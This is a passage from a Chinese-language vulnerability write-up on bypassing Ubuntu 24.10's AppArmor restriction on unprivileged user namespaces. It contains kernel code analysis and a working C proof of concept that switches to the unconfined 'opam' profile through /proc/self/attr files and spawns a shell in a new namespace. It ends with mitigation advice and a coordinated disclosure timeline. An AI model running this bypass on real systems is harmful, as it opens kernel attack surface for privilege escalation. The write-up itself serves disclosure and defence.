        aa_set_current_onexec(target, stack); // [13]
    }

    // [...]
}
簡而言之,若寫入的目標是 /proc/self/attr/exec,且內容為 "exec <設定檔名稱>",那麼新的 AppArmor 設定檔會在程式執行 SYS_execve 系統呼叫後被套用。
相反地,若是寫入 /proc/self/attr/current 並使用 "changeprofile <設定檔名稱>",則該程式的設定檔會立即被更新。
4. Out of the Sandbox
現在讓我們回過頭來看 aa_profile_ns_perm() 中的檢查邏輯。
struct aa_label *aa_profile_ns_perm(struct aa_profile *profile /* ... */)
{
    if (profile_unconfined(profile) && // [1]
        profile == profiles_ns(profile)->unconfined) { // [2]
        // [...]
    }
}
第一個檢查是判斷目前的設定檔是否處於 unconfined 狀態 [1]。這個條件可以透過套用一個強制模式(Enforced mode)或回報模式(Complain mode)的設定檔來繞過。
第二個檢查則是確認目前的設定檔是否就是系統預設的 unconfined 設定檔 [2]。因此,只要改用一個非預設的設定檔,這個檢查同樣也可以被繞過。
總結來說,在目前這套機制下,只要套用任意一個處於 unconfined 狀態的 AppArmor 設定檔,就能繞過這些檢查,成功建立非特權使用者命名空間!
5. Proof-Of-Concept
要繞過 Ubuntu 的保護機制,就只需要把程式的 AppArmor 設定檔從預設的 unconfined 設定檔,換成其他任意一個處於 unconfined 狀態的設定檔即可。這邊我們選擇用 opam 這個設定檔,單純只是因為它操作單純、沒有額外的行為。設定檔的內容如下:
# This profile allows everything and only exists to give the
# application a name instead of having the label "unconfined"

abi <abi/4.0>,
include <tunables/global>

profile opam /usr/bin/opam flags=(unconfined) {
  userns,

  # Site-specific additions and overrides. See local/README for details.
  include if exists <local/opam>
}
下方範例程式碼展示了兩種方法,成功在 Ubuntu 24.10 上建立非特權使用者命名空間。測試環境為 Ubuntu 24.10(核心版本 6.11.0-14-generic),測試日期為 2025 年 2 月 17 日。
#define _GNU_SOURCE
#include <sched.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>

void perror_exit(const char *msg)
{
    perror(msg);
    exit(1);
}

void unshare_setup(uid_t uid, gid_t gid)
{
    int temp, ret;
    char edit[0x100] = {};
    ret = unshare(CLONE_NEWNET | CLONE_NEWUSER);
    if (ret < 0) perror_exit("unshare");

    temp = open("/proc/self/setgroups", O_WRONLY);
    if (temp < 0) perror_exit("open /proc/self/setgroups");

    write(temp, "deny", strlen("deny"));
    close(temp);

    temp = open("/proc/self/uid_map", O_WRONLY);
    if (temp < 0) perror_exit("open /proc/self/uid_map");

    snprintf(edit, sizeof(edit), "0 %d 1", uid);
    write(temp, edit, strlen(edit));
    close(temp);

    temp = open("/proc/self/gid_map", O_WRONLY);
    if (temp < 0) perror_exit("open /proc/self/gid_map");

    snprintf(edit, sizeof(edit), "0 %d 1", gid);
    write(temp, edit, strlen(edit));
    close(temp);
    return;
}

const char profile1[] = "exec opam";
const char profile2[] = "changeprofile opam";
char buf[0x100];

void func_1()
{
    int ret;
    int fd = open("/proc/self/attr/exec", O_RDWR);
    if (fd < 0) perror_exit("open /proc/self/attr/exec");

    ret = write(fd, profile1, sizeof(profile1));
    close(fd);

    char *const _argv[] = {"/usr/bin/unshare", "-r", "-n", "-m", "/bin/bash", NULL};
    char *const _envp[] = {NULL};
    execve("/usr/bin/unshare", _argv, _envp);
}

void func_2()
{
    int ret;
    int fd = open("/proc/self/attr/current", O_RDWR);
    if (fd < 0) perror_exit("open /proc/self/attr/current");

    ret = write(fd, profile2, sizeof(profile2));
    close(fd);

    unshare_setup(getuid(), getgid());
    char *const _argv[] = {NULL};
    char *const _envp[] = {NULL};
    execve("/bin/bash", _argv, _envp);
}

int main()
{
    func_1();
    func_2();
}
6. Mitigation
這個繞過方法僅在 /proc/sys/kernel/apparmor_restrict_unprivileged_unconfined 被關閉(設為 0)時才會生效。而從 Ubuntu 25.04 開始,這個參數預設為啟用狀態,因此不受影響。
針對 Ubuntu 24.10 及更早版本的使用者,可以參考官方說明文章,瞭解如何防止任何非特權且處於 unconfined 狀態的程式執行 aa-exec 來切換 AppArmor 設定檔,以避免保護機制遭到繞過。
7. Disclosure Timeline
- 2025-02-16:研究員 @roddux 提到 AppArmor 的命名空間限制機制很容易被繞過。
- 2025-02-17:我發現一個繞過方式。
- 2025-02-24:我將此問題回報給 ZDI 團隊。
- 2025-03-21:研究員 @roddux 公開了他的繞過方法。
- 2025-03-27:Qualys 團隊在看到 @roddux 的公開貼文後,也發布了他們的漏洞通報。
- 2025-04-27:ZDI 回覆表示對此類型的漏洞不感興趣,並拒絕後續處理。
- 2025-04-30:我改為將此問題回報給 Ubuntu 安全團隊。
- 2025-05-01:維護者 John 通知我此問題已進入初步審查階段。
- 2025-05-30:John 回覆完整的問題分析與說明。
- 2025-06-26:協作發布文章。